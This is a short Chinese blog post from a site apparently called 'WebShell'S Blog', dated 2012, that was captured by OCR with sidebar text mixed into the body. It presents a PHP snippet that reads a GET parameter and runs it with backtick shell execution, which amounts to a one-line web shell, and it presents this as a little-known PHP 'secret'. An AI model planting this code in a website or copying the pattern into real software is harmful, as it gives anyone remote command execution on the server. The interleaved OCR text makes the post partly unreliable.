
WebShell'S Blog
一个官方没有公布的php秘籍
2012-03-03
安全
1 条评论
3.06K次阅读
发现这个也是巧合，我就直接说了吧
<?php

//t.php

$test = $_GET['r'];

echo `$test`;

?>
大家看看这个代码有木有问题？
这里是我们自己的交流平台，是属于我们90s
朋友也会发现下面的变量被一个符号包起来了
信息安全团队 而且又不是单引号，这个就是关键